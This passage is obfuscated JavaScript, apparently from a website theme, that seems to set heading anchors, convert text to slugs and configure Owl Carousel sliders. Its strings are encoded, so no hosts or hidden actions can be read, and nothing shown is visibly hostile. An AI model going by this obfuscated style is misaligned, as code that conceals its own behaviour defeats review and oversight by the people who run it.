_0x432345(_0x435563);},'pCwHz':_0xab295e(0xd13,0x94e,0xd2b,0xacb,0xfaa)+_0x2d22c8(0x1422,0xa88,0x105f,0xdc8,0xd0c)+_0x2a57d6(0x7b7,0xb08,0xd99,0xd56,0xbae)+_0x2a57d6(0xad6,0x2b3,0x9da,-0xe0,0x529)+_0x2b37ea(0xc5f,0xcce,0x666,0x3b8,0x80e),'BBSwc':function(_0x4f5441,_0x3c27cc){return _0x4f5441==_0x3c27cc;},'LyPDv':_0x2b37ea(0xb8f,0x104b,0xf4c,0x13c2,0xac9)+_0x2d22c8(0x1a4,-0x7,0x5fb,0x437,0x48e)+_0x2b37ea(0xf5d,0xd4e,0x117d,0x169a,0xb3f),'IlqFQ':_0x2a57d6(0x5bc,0x80c,0xd53,0xef5,0xc6d)+_0x2a57d6(0xd82,0xe90,0x1335,0x1222,0xc2b)+_0x2a57d6(0x39d,0x2e9,0x8d4,0x512,0x622)+_0x2b37ea(0xdd1,0xcf4,0x1144,0xdb4,0x1474)+_0xab295e(0x1010,0xc2b,0x1301,0x148c,0xf3c)+_0xab295e(0x53b,0xa99,0x9c1,0xaf8,0x3ea)+_0x2d22c8(0x1d6,0x33c,0xc04,0x144,0x512)+_0x2b37ea(0xd0f,0xe34,0x13c2,0xdb0,0x154d)+_0xb89264(0x6e3,0x9d5,0x5eb,-0x118,0x270)+_0x2d22c8(0xa2,0x948,0xb0c,0x57f,0x5f9)+_0x2a57d6(0x471,0xcef,0xc0c,0xec3,0x7f1)+'ct','rIfVk':_0xab295e(0xd13,0x7e5,0xe31,0x1037,0x1135)+_0xb89264(0xdab,0x54c,0xbb8,0x1261,0x10a5),'JhgSf':function(_0x172e4a,_0x3be297){return _0x172e4a===_0x3be297;},'UHCXr':_0x2b37ea(0xfd,0x19d,0x6e9,0x3d6,0xdcd),'TBCTZ':function(_0x2fc89b,_0x208477){return _0x2fc89b!=_0x208477;},'kaCQB':function(_0x228619,_0x68e03){return _0x228619(_0x68e03);},'ghNPM':_0x2b37ea(0x61e,0x790,0x994,0x8f6,0x482),'PMSLO':function(_0x3018ea,_0x352943){return _0x3018ea(_0x352943);},'iCNxh':function(_0x475556,_0x57b7e0){return _0x475556(_0x57b7e0);},'jSdlv':function(_0x1fb953,_0x22348b){return _0x1fb953(_0x22348b);},'Awwmd':_0x2d22c8(0x626,0x927,0x11f1,0x9b7,0xcb0)+_0xb89264(0x1014,0xc00,0x9bf,0xfbd,0xb0a)+'c','koGsZ':_0x2b37ea(0xf2b,0x59f,0x8d8,0xde2,0xdb6),'aTbUx':_0xab295e(0x574,0x9ee,0x3b5,0x92f,-0x14a),'oJddu':function(_0x80a68a){return _0x80a68a();},'GcMOr':function(_0x45acaf){return _0x45acaf();},'Aasxq':_0x2a57d6(0x18c,-0x7a,0x46b,0x1e,0x31f)+_0x2d22c8(0x621,0x86e,-0x30d,0x73,0x211)+_0x2b37ea(0xd2d,0x56e,0xb15,0x7f9,0x1012)+_0xb89264(-0xbb,-0x17,0x39f,0x49b,0xa88)+_0x2b37ea(0x10e5,0xbce,0xf73,0x969,0x14e6)+_0xb89264(0x109,0x910,0x294,-0x1c4,0x879)+_0x2d22c8(0x480,0xc2f,0x38c,0x20c,0x63d)+_0xab295e(0xdd1,0x113b,0xada,0x1468,0xd34)+_0x2a57d6(0x1138,0x7a2,0x1032,0xef7,0xa6e)+_0x2a57d6(0xdec,0x7bb,0xbc3,0x13de,0xcfb)+_0xb89264(0x831,0x539,0xbd4,0xead,0x123d)+_0x2d22c8(0xefe,0x1289,0x1100,0x4c4,0xb6a)+_0x2a57d6(0xd16,0xaf6,0x712,0xf27,0xb39)+_0xab295e(0xd10,0xf96,0xe64,0xaf1,0xd9e)};function _0x2a57d6(_0x54df1e,_0x4c9260,_0x40f5f7,_0x586858,_0x483389){return _0x3019c5(_0x54df1e-0xe7,_0x4c9260-0xa1,_0x40f5f7-0x182,_0x40f5f7,_0x483389-0x215);}function _0xab295e(_0x507860,_0x45f49e,_0x3d1a13,_0x257591,_0x19e116){return _0x2141b2(_0x507860-0x7b,_0x3d1a13,_0x507860- -0x26c,_0x257591-0xe9,_0x19e116-0x27);}function _0xb89264(_0x177261,_0x105447,_0x405443,_0x5e4394,_0x52d96b){return _0x2141b2(_0x177261-0xf7,_0x105447,_0x405443- -0x4e1,_0x5e4394-0xaa,_0x52d96b-0x4e);}function _0x2b37ea(_0x5e4fe6,_0x259db8,_0x2069a2,_0x57c326,_0x502deb){return _0x309c68(_0x5e4fe6-0x161,_0x259db8-0x13f,_0x2069a2-0x20,_0x2069a2-0x12f,_0x5e4fe6);}function _0x2d22c8(_0x470454,_0x31679d,_0x4f93ca,_0x26b6c3,_0x35c054){return _0x27d942(_0x35c054-0x177,_0x31679d-0x1b7,_0x4f93ca,_0x26b6c3-0x10,_0x35c054-0x1c2);}if(document[_0x2d22c8(0x90b,0x8fd,0xb3b,0xd3d,0xc84)+_0xab295e(0x76f,0x384,0xc78,0x13e,0xa8)+_0x2a57d6(0x9ae,0x909,0x101,0x60a,0x311)](_0x264c0a[_0x2a57d6(0xe9e,0x612,0x304,0x9fd,0x860)])){if(_0x264c0a[_0x2a57d6(0xfeb,0x11ad,0x984,0x1230,0xe87)](_0x264c0a[_0x2a57d6(0x3d1,0xe5a,0xb6f,0x1051,0x9fc)],_0x264c0a[_0x2d22c8(0x3df,0x761,0x80b,0x54e,0x611)])){if(_0x3c4226)return _0xf2f11f;else wpHMoC[_0x2b37ea(0xaed,0xf2c,0xaf7,0xf70,0xd72)](_0x21c1c4,0x4*0xe0+-0x540+0x1c0);}else _0x264c0a[_0x2a57d6(0x9f7,0xde0,0x55e,0xa40,0x792)](run_anchor),_0x264c0a[_0x2a57d6(0x389,0x80f,0x733,0xa1d,0x5ca)](caiIdSp),_0x264c0a[_0x2d22c8(0x123d,0x73e,0x87f,0x91a,0xd54)]($,_0x264c0a[_0x2a57d6(-0x28d,0xa1,0x74b,0x291,0x1dd)])[_0x2b37ea(0xaec,0x800,0xca6,0xa96,0x984)](function(){var _0xb06ba8={'sCrpJ':function(_0x19a8d5){function _0x139ee4(_0xafa47d,_0x38af93,_0xa4e8f8,_0x5ab181,_0x6f68e4){return _0x4025(_0x5ab181-0x2d4,_0x38af93);}return _0x264c0a[_0x139ee4(0xae6,0x3ef,0x74d,0x7ac,0x2cd)](_0x19a8d5);},'PtIhG':function(_0x4046ac,_0x24250b){function _0x455974(_0xb5cde0,_0x3c8797,_0x36d137,_0x39d268,_0x2c44e0){return _0x4025(_0x36d137- -0x2ce,_0x2c44e0);}return _0x264c0a[_0x455974(0x6b6,0x7e8,0x478,0xb9e,0x2d)](_0x4046ac,_0x24250b);},'shPLR':_0x264c0a[_0x2a60e6(0x1385,0xab5,0x121c,0x1090,0x178a)],'EdfNk':_0x264c0a[_0x2a60e6(0xdbf,0x1345,0x17b1,0x1308,0xd76)],'EaBlS':_0x264c0a[_0xe4e68a(-0x30,-0x333,0x120,-0x2f9,0x216)],'zeCmw':function(_0x113a39,_0x2f8782){function _0x4e1e69(_0x118090,_0x212ecd,_0xa0f9e5,_0x19554b,_0x45535b){return _0x2a60e6(_0x118090,_0x212ecd-0x1c8,_0xa0f9e5-0x74,_0x19554b- -0x1c3,_0x45535b-0x4f);}return _0x264c0a[_0x4e1e69(0xc70,0x6da,0xac6,0x880,0x528)](_0x113a39,_0x2f8782);},'ZfHkD':_0x264c0a[_0x37bf9d(0x6ee,0x51,-0xf6,0x5ac,-0x177)],'bDFfK':_0x264c0a[_0x513148(0x9c1,0x689,0xbed,0x60d,0x9f4)],'OywHt':function(_0x2e0f7e,_0x4be2ef,_0x3fee3f,_0x54cbed){function _0x202099(_0x35f0db,_0x270f4a,_0x2f2f28,_0xd8f621,_0x2d284c){return _0x2a60e6(_0x2f2f28,_0x270f4a-0x55,_0x2f2f28-0x8b,_0x2d284c- -0x5c4,_0x2d284c-0xf3);}return _0x264c0a[_0x202099(0x1be,0x813,0x56c,0x2c2,0x14c)](_0x2e0f7e,_0x4be2ef,_0x3fee3f,_0x54cbed);},'ekvnW':_0x264c0a[_0x2a60e6(0x756,0x9d8,0x9ef,0x84a,0x282)],'zgcDi':_0x264c0a[_0x4f4442(0x530,0x310,0x3b0,0xa58,0x69f)],'EhcEh':function(_0x62a7cf,_0x3a3a60){function _0x2a562e(_0x5c0705,_0x155b7c,_0x369555,_0x12ac90,_0x580c24){return _0xe4e68a(_0x5c0705-0xd7,_0x155b7c-0x190,_0x580c24,_0x12ac90-0x64,_0x12ac90-0xbc);}return _0x264c0a[_0x2a562e(0x582,0x1042,0x477,0xb6d,0xd9f)](_0x62a7cf,_0x3a3a60);}};function _0x513148(_0x423549,_0x4969d5,_0x59fb91,_0x7d6764,_0x1462ea){return _0xab295e(_0x59fb91-0x1e3,_0x4969d5-0x2f,_0x7d6764,_0x7d6764-0xd5,_0x1462ea-0x8a);}function _0x2a60e6(_0x29b432,_0x17091a,_0x4559f1,_0x13575a,_0x527f43){return _0xb89264(_0x29b432-0x22,_0x29b432,_0x13575a-0x5d2,_0x13575a-0x3f,_0x527f43-0x97);}function _0xe4e68a(_0x2f6d2e,_0x37907e,_0x20f42c,_0x15b2fc,_0x29f5c7){return _0xab295e(_0x29f5c7- -0x15d,_0x37907e-0x65,_0x20f42c,_0x15b2fc-0xe8,_0x29f5c7-0x123);}function _0x37bf9d(_0x5293e3,_0x21cdb0,_0x40c3d9,_0x322299,_0x2a1238){return _0x2b37ea(_0x40c3d9,_0x21cdb0-0x1c0,_0x322299- -0x458,_0x322299-0x19b,_0x2a1238-0x1de);}function _0x4f4442(_0x22d1f7,_0x43f21d,_0x49414f,_0x20cedb,_0x319360){return _0xab295e(_0x49414f-0x5f,_0x43f21d-0x109,_0x319360,_0x20cedb-0x174,_0x319360-0x13);}if(_0x264c0a[_0x4f4442(0xde8,0x1631,0x10ac,0x997,0xaf3)](_0x264c0a[_0x2a60e6(0x89a,0xc6c,0x1250,0xc0e,0x9be)],_0x264c0a[_0x4f4442(0xeed,0x895,0x910,0xe81,0xf6f)])){if(_0x264c0a[_0x37bf9d(0x28a,0xdcb,0xa6a,0x872,0x81c)](_0x264c0a[_0x513148(0xe88,0xcd8,0x1058,0x16ae,0x12a5)]($,this)[_0x2a60e6(0xacd,0x36f,0xa33,0xa69,0xc13)]()[_0xe4e68a(0x44d,0xe52,0x4d0,0xdf8,0x995)](),'')){if(_0x264c0a[_0x513148(0x1406,0xc82,0x1230,0xc55,0x157c)](_0x264c0a[_0x2a60e6(0x6b7,0xecc,0x4d0,0x9e9,0xead)],_0x264c0a[_0xe4e68a(0x919,0x3be,0x69c,0xb8a,0x52f)])){var _0x39713c=_0x264c0a[_0xe4e68a(0xa33,-0xeb,-0x24c,-0x14d,0x3f5)](convertToSlug,_0x264c0a[_0x4f4442(0x10e3,0x80d,0xb7e,0x1015,0x997)]($,this)[_0x513148(0x289,0x234,0x8ef,0x7fc,0x587)]());_0x264c0a[_0x2a60e6(0xb7e,0x1219,0x13bc,0xdc5,0xf6d)]($,this)[_0x513148(0x1166,0xac7,0x1049,0xa2e,0x1615)]('id',_0x39713c);}else _0xb06ba8[_0xe4e68a(0x240,0x853,0x718,0x504,0x8c4)](_0xb06ba8[_0x4f4442(0xbb1,0xe3e,0xe0f,0xe03,0x1210)](_0x225002,_0xb06ba8[_0x513148(0x1a8,0xa72,0x76b,0xb15,0xdb3)])[_0x513148(0x3a8,0xd42,0x917,0xe92,0x381)+_0x2a60e6(0x1373,0x609,0x99a,0xcba,0x13c8)](_0xb06ba8[_0xe4e68a(0x10bf,0x605,0xb00,0xf17,0xa92)]),![])&&(_0xb06ba8[_0x37bf9d(0xcd9,0xff4,0x129f,0xd01,0x955)](_0x354d39,_0xb06ba8[_0x37bf9d(0xec,-0x6e,0x5c6,0x417,0x149)],_0xb06ba8[_0x513148(0x1575,0xfa7,0x1186,0xce9,0xdb3)],0x1e86+0x1362+-0x31de),_0xb06ba8[_0x2a60e6(0xffc,0x9be,0xa21,0xe15,0x152b)](_0x4ea171,_0x39c57e)[_0xe4e68a(0x557,0xe6a,0x52d,0x1276,0xb94)+_0x4f4442(0x994,0xeee,0xeb6,0xf4b,0x10aa)](function(){function _0x161ba1(_0x484d00,_0x18beae,_0x1cba1c,_0x3f7483,_0x1f64f4){return _0x4f4442(_0x484d00-0x87,_0x18beae-0x116,_0x18beae- -0x3bd,_0x3f7483-0x94,_0x3f7483);}_0xb06ba8[_0x227767(0xd05,0x64a,0x3c1,0x1c7,0x3dd)](_0x108e26);var _0x26fd5e={};_0x26fd5e[_0x431428(0x1b6,0x9bf,0x4f2,0x701,0xc29)]=0x1;var _0x43e4cc={};_0x43e4cc[_0x2d836b(0xb51,0xdf4,0x559,0xf35,0x817)]=0x3;var _0x1b8dd3={};_0x1b8dd3[_0x431428(0x81a,0x57f,0x9b,0x701,0x3b4)]=0x5;var _0x418270={};function _0x2d836b(_0x519c58,_0x2f9775,_0x199b7c,_0x4a452c,_0x2555c4){return _0xe4e68a(_0x519c58-0x183,_0x2f9775-0x1d6,_0x199b7c,_0x4a452c-0x63,_0x2555c4- -0xbf);}_0x418270[_0x161ba1(0x813,0x6d5,0x554,0x205,0xc24)]=0x6;var _0x126661={};_0x126661['0']=_0x26fd5e,_0x126661[_0x227767(0x33e,0x3a3,0x80a,0x7b3,0x226)]=_0x43e4cc,_0x126661[_0x4d3c2e(0xb47,0x87c,0xe9e,0xb44,0xc4d)]=_0x1b8dd3;function _0x4d3c2e(_0x6a7092,_0x1110f1,_0x5a7077,_0x221130,_0x59a7ce){return _0x4f4442(_0x6a7092-0x6e,_0x1110f1-0x64,_0x59a7ce-0x96,_0x221130-0x1d8,_0x1110f1);}function _0x431428(_0x445b2a,_0x3e1aad,_0x5b81d3,_0x29dece,_0x5f1f55){return _0x2a60e6(_0x5b81d3,_0x3e1aad-0x144,_0x5b81d3-0xc0,_0x29dece- -0x68f,_0x5f1f55-0x177);}function _0x227767(_0x5ef778,_0x30dc53,_0x3c2336,_0x3a880a,_0x50c7df){return _0x513148(_0x5ef778-0x14d,_0x30dc53-0x1c5,_0x30dc53- -0x2c7,_0x5ef778,_0x50c7df-0x1bf);}_0x126661[_0x227767(0x4c2,0x217,0x3d8,0x894,0x36d)]=_0x418270,_0xb06ba8[_0x4d3c2e(0x1505,0x856,0x15a1,0x10c6,0xea5)](_0xa496b2,_0xb06ba8[_0x2d836b(0x1dd,0x9ba,-0xf5,-0xaa,0x54c)])[_0x431428(0x2bf,0x50a,-0x5d8,0x5b,-0x2c1)+_0x4d3c2e(0x2c0,-0x113,0x5e9,0x390,0x530)+'l']({'loop':![],'margin':0x0,'nav':!![],'dots':![],'autoplay':![],'autoplayTimeout':0xbb8,'navText':[_0xb06ba8[_0x161ba1(0xa99,0x779,0x67e,0x10c,0x579)],_0xb06ba8[_0x4d3c2e(0x8d5,0x41d,0x1025,0x5c3,0x901)]],'responsive':_0x126661});}),_0xb06ba8[_0x2a60e6(0x106d,0x10c0,0x734,0xe15,0xa03)](_0x36816d,_0xb06ba8[_0x37bf9d(0xaa0,0xa5a,-0x289,0x47b,0x103)])[_0x2a60e6(0xb00,0xe47,0xb04,0x10ee,0x1458)+_0x4f4442(0x5c9,0x7d2,0x9bc,0x427,0x1065)](_0xb06ba8[_0xe4e68a(0xcdc,0x10d2,0x455,0xa4d,0xa92)]));}}else{var _0x5d7640={'pTSrN':function(_0x3c4620){function _0x7c1d5d(_0x24b675,_0x4274e2,_0x59ac29,_0x4f63ff,_0x23ebe4){return _0x2a60e6(_0x4274e2,_0x4274e2-0x124,_0x59ac29-0x152,_0x59ac29- -0x4e8,_0x23ebe4-0x15f);}return _0x264c0a[_0x7c1d5d(0x5de,0x504,0x1c2,-0x47c,0x6f2)](_0x3c4620);},'rTGcy':function(_0xbb660,_0x1e9dd6){function _0x4d772b(_0xc0bfbe,_0x5b4101,_0x3be041,_0x54db39,_0x4a83b7){return _0xe4e68a(_0xc0bfbe-0x194,_0x5b4101-0x1b,_0x3be041,_0x54db39-0x156,_0x54db39-0x10a);}return _0x264c0a[_0x4d772b(0x3a7,0x2b3,0x9ce,0x759,0xc4c)](_0xbb660,_0x1e9dd6);},'KWqBT':_0x264c0a[_0x2a60e6(0x10d4,0x1274,0xcca,0xdf0,0xd0d)],'skxvQ':_0x264c0a[_0x4f4442(0xdea,0x156a,0x100a,0xa14,0x1206)],'PFYeO':_0x264c0a[_0x37bf9d(0xb0,-0x475,0x4fc,0x266,-0x41c)]};_0x264c0a[_0x2a60e6(0x61c,0xc02,0x807,0xb42,0x79d)](_0x3f4db1,_0x264c0a[_0x513148(0x6ef,0x76b,0x98f,0x5e8,0x1003)](_0xcec6d5,_0x264c0a[_0x37bf9d(0xe9f,0x843,0xc35,0xbd7,0xc6f)]))&&_0x264c0a[_0x37bf9d(0x98a,0x107e,0x6a8,0xae8,0xd1d)](_0x264c0a[_0x37bf9d(0x572,0x71f,-0x467,0x237,0x4c2)](_0x173046,_0x264c0a[_0x2a60e6(0xff0,0xb67,0xd35,0x1041,0x11bf)])[_0x2a60e6(0x3a3,0x63a,0xfe2,0xa91,0xf2c)+_0x37bf9d(0xd31,0xa6a,0x5e1,0x850,0x33d)](_0x264c0a[_0xe4e68a(0x1a9,0x251,0x237,0x19f,0x8ad)]),![])&&(_0x264c0a[_0x513148(0xba9,0xac7,0x596,0xc50,0x3f9)](_0x4e8046,_0x264c0a[_0x37bf9d(0x1415,0x996,0x664,0xd09,0xa80)],_0x264c0a[_0x513148(0xe9f,0xa51,0xfc4,0xd90,0xb92)],0x1a16+0x670+-0x207e),_0x264c0a[_0x513148(0x919,0x6b4,0xbd5,0xac2,0x1241)](_0x1e0391,_0x4b22e3)[_0x2a60e6(0x14e0,0x1481,0x106c,0x104e,0xea2)+_0xe4e68a(0x1017,0xcbf,0x1073,0xc8e,0xcfa)](function(){function _0xe8ae1b(_0x5caeeb,_0x227a3f,_0x1796f4,_0x3acd20,_0x1bea97){return _0x513148(_0x5caeeb-0x9c,_0x227a3f-0x8a,_0x5caeeb- -0x2,_0x3acd20,_0x1bea97-0x151);}function _0xbddc6f(_0x38bc4d,_0x361eab,_0x5ba478,_0x2730b9,_0x30fdfe){return _0x513148(_0x38bc4d-0x1c7,_0x361eab-0x182,_0x361eab- -0x309,_0x5ba478,_0x30fdfe-0x1c8);}_0x5d7640[_0x4be190(0x1335,0xd27,0x1057,0x15c4,0x1a4a)](_0x363fd9);function _0x4be190(_0x242793,_0x1d2920,_0x20511a,_0x408eae,_0x527499){return _0xe4e68a(_0x242793-0x177,_0x1d2920-0x9b,_0x408eae,_0x408eae-0x1d1,_0x242793-0x48b);}function _0x9b0ebd(_0x6d9c64,_0x1281ac,_0x5130ff,_0x9149c5,_0x281a78){return _0x37bf9d(_0x6d9c64-0x70,_0x1281ac-0x19d,_0x9149c5,_0x281a78- -0x190,_0x281a78-0xcb);}function _0x238201(_0x1293db,_0x2ec8cc,_0x22f1d4,_0x18fbe3,_0x3e4537){return _0x2a60e6(_0x2ec8cc,_0x2ec8cc-0x1b9,_0x22f1d4-0x73,_0x1293db- -0x1c8,_0x3e4537-0x164);}_0x5d7640[_0x4be190(0xce0,0x1341,0xc32,0x841,0xc90)](_0x5b92a0,_0x5d7640[_0xe8ae1b(0xdb5,0x1035,0x981,0x1221,0x78c)])[_0x9b0ebd(0xab,-0x1fa,0x3ed,0x0,0xf0)+_0xbddc6f(-0x147,0x315,0x7cf,0x83f,0x4b4)+'l']({'loop':!![],'margin':0xa,'nav':!![],'dots':![],'items':0x4,'autoplay':![],'autoplayHoverPause':!![],'autoplaySpeed':0x5dc,'autoplayTimeout':0xbb8,'lazyLoad':!![],'navText':[_0x5d7640[_0x238201(0xdeb,0x1243,0x12f1,0xd82,0xac9)],_0x5d7640[_0xe8ae1b(0xa61,0xedb,0xe22,0x900,0x9c1)]]});}),_0x264c0a[_0x4f4442(0xb0b,0x102a,0xc6d,0x132a,0x862)](_0x8eda62,_0x264c0a[_0xe4e68a(0x25b,0x585,0x5e2,0x62,0x3d3)])[_0x2a60e6(0xed7,0xf4d,0x154d,0x10ee,0x166f)+_0x37bf9d(0x993,0x615,0xee7,0x850,0x6b2)](_0x264c0a[_0x4f4442(0x683,0x72e,0xa69,0xb51,0xf3b)]),_0x264c0a[_0x37bf9d(0x1b1,0xb8a,0x294,0x710,0xd6)](_0x22d647,_0x264c0a[_0x37bf9d(0xca1,0xb1a,0x11d4,0xbd7,0x6bd)])[_0x2a60e6(0x1572,0xe2a,0xbca,0x10ee,0xfc7)+_0xe4e68a(0x3e4,0x975,0x673,0x7f5,0x800)](_0x264c0a[_0x37bf9d(0x385,0xc38,0xbd0,0x8fd,0x933)]));}});}});function run_anchor(){function _0x3fcc84(_0x1bce71,_0x4eab17,_0x3f88fb,_0x23c29c,_0x2aac0a){return _0x151c7b(_0x1bce71-0x189,_0x2aac0a- -0x347,_0x3f88fb-0x5e,_0x23c29c-0x1ef,_0x3f88fb);}var _0x3d1896={'vtDFU':_0x1ec6a9(0x16f9,0xfc8,0x14aa,0x8f0,0x11b8)+_0x49bca9(0x149a,0xf48,0x139d,0x138b,0x1341)+_0x1ec6a9(0xddc,0x89d,0x3ed,0x9a3,0x926)+_0x1ec6a9(0x293,0x784,0x456,0x63f,0x10c)+'|0','hqHLs':_0xe30ef3(0x972,0x854,0x18e,0xe30,0x7c3)+'>','TZNup':_0xa46f84(0xa51,0xbde,0x1508,0xf51,0xe51)+_0x1ec6a9(0x5f3,0xc23,0x6b9,0x6ae,0x112b)+_0x1ec6a9(0xae4,0x41c,0x4be,0xa22,-0x1c3)+_0x49bca9(0xbed,0x683,0x31a,0x433,0x292)+'\x22>','jkuxP':_0xe30ef3(0x4bd,0x7b8,0x90d,0x396,0xa4d)+_0xa46f84(0x549,-0x40,0x5aa,0x540,0x3af)+_0x3fcc84(-0x11e,0x789,-0xa6,0x196,0x40f)+_0x3fcc84(0xb80,0x1074,0x64c,0xb52,0xab8)+_0xa46f84(0x284,-0x141,0x82d,0x41c,-0x261)+_0x49bca9(0x538,0x424,-0x182,0x94c,0x792)+'n>','OTEyg':_0xa46f84(0xb6b,0x559,0xafe,0xa1d,0xf5d)+_0xe30ef3(0xa0,0x425,0x2e7,0x9fe,0x570)+_0x49bca9(0xd11,0x979,0xa00,0xb5c,0x107c)+_0xa46f84(0x70c,0xe25,0x9de,0x913,0x8e2)+_0x49bca9(0x11f8,0xd8c,0x1250,0xefa,0xace)+_0x49bca9(0x11d4,0xfa7,0x1031,0x93c,0xde9)+_0xa46f84(0x8b3,0x8ec,-0x176,0x2f3,0x637)+_0x49bca9(0x1180,0x1135,0x10e3,0xc27,0xe94)+_0x49bca9(0x1151,0xc31,0xc8f,0x10ad,0xebe)+_0xa46f84(0x6f9,0xa82,0xb47,0x51c,0x537),'ACMnW':_0x1ec6a9(0xf8a,0xfe5,0x1522,0x136e,0x1468)+_0x3fcc84(0x2e4,0xe2d,0x749,0x750,0x7e6)+_0x3fcc84(0x267,0x26b,-0x545,-0x70c,-0x21)+_0x1ec6a9(0xe55,0xa6d,0x40b,0xb1d,0x5dc)+_0xa46f84(0x8d9,0x70f,0x153,0x768,0x48d)+_0x3fcc84(0x432,0xc96,0xae,0x572,0x572),'YRXjd':_0x1ec6a9(0x14e7,0xfe5,0xa88,0x16a2,0xb7d)+_0x3fcc84(0x8f1,0x817,0xd12,0xb60,0x7e6)+_0xe30ef3(0xc3c,0xf34,0xbf6,0x130d,0xdc1)+_0xa46f84(0x974,0xf78,0xfd3,0xbaa,0x710)+_0xe30ef3(0x7c1,0x1312,0x1065,0x10bf,0xe94),'YmnbS':_0xa46f84(0x14ca,0xb3b,0xaba,0xf51,0x1070)+_0x1ec6a9(0x1323,0xc23,0x751,0x693,0xa5f)+_0x3fcc84(0x10d7,0xc18,0xc4c,0x4b3,0x9e8)+_0xe30ef3(0xecc,0x4ac,0x4bc,0x8fc,0xbda)+_0xe30ef3(0x7e8,0x6b7,0x6dc,0x1151,0xa42)+'>','lSWFw':function(_0x22e314,_0x335076){return _0x22e314(_0x335076);},'qPinv':_0xe30ef3(0x1b8,0x5b4,0x6a7,0x53,0x40e)+_0xa46f84(0xbf7,0xe0e,0xb1b,0x8c6,0x811)+_0xe30ef3(0x439,-0x14,-0x146,-0xe,0x2b5),'BYwnR':_0xa46f84(0x7fe,0x69d,0xa38,0x8aa,0xbe8)+'ss','ORmLd':_0x49bca9(0xa6c,0x4c3,0xb77,0x493,0x46f)+_0xa46f84(0x9,0x24a,0x78a,0x733,0x78)+_0x3fcc84(0x5e2,0x51b,0x389,0x39f,0x842),'oblac':_0xa46f84(0x86b,0xc93,0x65d,0xa0a,0xe04)+'n_','pMGyK':_0x3fcc84(0x2f1,0x37c,0x3f1,0xb7b,0x4b6)+_0x3fcc84(0x1e0,-0x7f2,0x433,-0x4ad,-0xf7),'wmdxd':_0xe30ef3(0x116,0x4d7,0xab0,0x1dd,0x4d2)+'ge','uBxiw':_0xa46f84(0xe78,0x1585,0xc66,0xf25,0x854),'tRwUr':function(_0x23d28b,_0x43e42d){return _0x23d28b===_0x43e42d;},'WGphQ':_0xe30ef3(0xa6,0x6fe,0x6e0,0x293,0x411),'HflcS':function(_0x1b888,_0x33447f){return _0x1b888!=_0x33447f;},'ndHqI':function(_0x1d2102,_0x149dd7){return _0x1d2102!==_0x149dd7;},'fGQOt':_0x49bca9(0x1237,0x1114,0x13f9,0x121f,0xaae),'fBvtV':_0x1ec6a9(0x8c0,0xc24,0x1266,0xafe,0x71a),'Whkue':function(_0x19f6a6,_0x3e537a){return _0x19f6a6+_0x3e537a;},'dFVWC':function(_0x466649,_0x44494a){return _0x466649(_0x44494a);},'wkalG':_0xa46f84(0x50c,0x359,0x731,0x723,0xf4)+_0xe30ef3(0xd82,0xb7,0xca7,0xc23,0x76f)+_0x1ec6a9(0x142b,0xe38,0x1547,0x128d,0xadc)+'p','OignS':function(_0xc0e232,_0x330166){return _0xc0e232(_0x330166);},'tqCSI':_0xe30ef3(0x36c,0x8ea,0x5de,0x7f3,0x569)+_0xa46f84(0x39f,0x88e,0xd04,0x7d6,0x4d5)+_0xa46f84(0x117,0x40f,0x1b4,0x7cf,0xd2)+_0x3fcc84(0x75b,0xd15,0xdf4,0x6f6,0xc13)+'be','ooOLI':_0xa46f84(0x974,0xf0,0xc38,0x762,0x778)+_0xe30ef3(0x360,0x766,0x913,0xdee,0x9bf)+_0x1ec6a9(0x10a8,0xb0a,0x719,0x642,0x6be)+_0x49bca9(0x76d,0xd83,0x11ca,0x13a5,0x13cf)+_0x49bca9(0x75b,0xb62,0x1061,0x1228,0xd18)+_0x3fcc84(0x74a,0x512,0x71a,0xa3a,0x989)+_0x1ec6a9(0x95e,0x3fe,0xb01,0x444,-0x226)+'c=','GAsgx':_0xe30ef3(0x801,0xc38,0xd49,0x10a4,0xe7c)+_0x3fcc84(0x10b,0xc55,0xabb,0x4c1,0x6f2)+_0x3fcc84(0x825,0xb8a,0x77c,0x92a,0xbdf)+_0x3fcc84(0x72c,0x4d3,0x1d5,-0x4a9,0x77)+_0x3fcc84(0x48d,0x17b,0x48b,-0x72a,-0x131)+_0xe30ef3(0xe17,0x15ef,0x109a,0xf27,0xf87)+_0xa46f84(0x11c1,0xa71,0x1488,0xd56,0x110d)+_0x3fcc84(0x1f4,0x1f4,0xa9,-0xcb,0x335)+'e>','DpJIF':_0xe30ef3(0x978,0xe3a,0xa50,0x12df,0xd85),'UEPmC':_0xa46f84(0x594,0xa2d,0xb9f,0x7ad,0xd5f)+_0x1ec6a9(0x109d,0xab9,0x47a,0x921,0x5e5),'JzXUI':function(_0x33ea4c,_0xeeacbc){return _0x33ea4c-_0xeeacbc;},'YDjue':function(_0x3cc7bf,_0x35528b){return _0x3cc7bf(_0x35528b);},'eNnDn':_0x1ec6a9(-0x29b,0x334,0x9fd,0x9a2,0x365)+_0x1ec6a9(0x25e,0x70c,0x969,0x5ee,0xc06),'kJYah':function(_0xe45389,_0x53fea8){return _0xe45389(_0x53fea8);},'OGeAV':_0x3fcc84(0x4f1,0xb8d,0x4f5,0x68b,0x832)+_0x3fcc84(0x84f,0xeba,0xa85,0xbae,0xa4d)+_0x1ec6a9(0x74c,0xd14,0xe19,0x6d4,0x107e)+_0xa46f84(0xb1c,0x3b,0x3ab,0x472,-0x29d),'Navww':_0xa46f84(0xc82,0x1117,0x1437,0xe48,0x11d1)+'d','ZpOvN':function(_0x3bdddf,_0x129c41){return _0x3bdddf(_0x129c41);},'vQcgp':_0x1ec6a9(0xdce,0xa12,0x947,0xd39,0x4a9)+'o1','JmtvF':function(_0x3a546a,_0x2a944b,_0xd6cf25,_0x3dec5b){return _0x3a546a(_0x2a944b,_0xd6cf25,_0x3dec5b);},'yDhAL':_0x3fcc84(0x57d,0x4e3,0x1097,0xfc1,0xa64)+_0xe30ef3(0xcf8,0x737,0x7de,0xf95,0xdfb)+_0xa46f84(0x6d4,0x885,0xde,0x7c2,0xc29)+_0xa46f84(0x14b9,0x1020,0x7e2,0xdd3,0x7d2)+_0x49bca9(0x13ff,0x11ac,0xbae,0xdae,0xc3a)+_0xa46f84(0xd15,0x783,0x5ae,0x658,0xb05)+_0xa46f84(0x98f,0x154e,0xec1,0xf30,0x1596)+_0x3fcc84(0x721,-0x62,0xc3d,-0x5,0x5fd)+'4','ItpUF':_0x49bca9(0x11d3,0xb40,0xd25,0x9c5,0x9b6)+_0xe30ef3(0x641,0xa8e,0x475,0x713,0x41a),'XiSTC':function(_0x188a9a){return _0x188a9a();},'qtddq':function(_0xeac332,_0x3a3a74){return 